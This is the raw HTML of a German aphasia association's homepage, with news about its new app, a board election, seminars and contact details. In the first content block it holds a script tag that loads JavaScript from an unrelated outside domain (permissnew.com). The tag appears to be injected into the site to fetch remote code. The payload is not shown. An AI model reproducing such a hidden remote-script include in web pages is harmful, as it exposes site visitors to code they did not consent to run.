<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>
